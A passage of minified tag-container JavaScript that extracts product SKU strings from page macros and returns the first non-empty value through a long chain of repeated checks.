);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return 